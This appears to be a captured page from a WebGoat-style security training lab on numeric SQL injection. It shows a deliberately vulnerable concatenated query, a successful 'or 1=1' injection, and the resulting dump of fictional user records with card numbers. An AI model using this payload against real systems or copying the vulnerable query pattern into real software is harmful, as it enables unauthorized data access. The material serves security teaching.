 SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Path traversal
Cross Site Scripting
(A5) Security Misconfiguration >
(A6) Vuln & Outdated Components >
(A7) Identity & Auth Failure >
(A8) Software & Data Integrity >
(A9) Security Logging Failures >
(A10) Server-side Request Forgery >
Client side >
Challenges >
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = " + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
✔
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1234 and userid= 123 or 1=1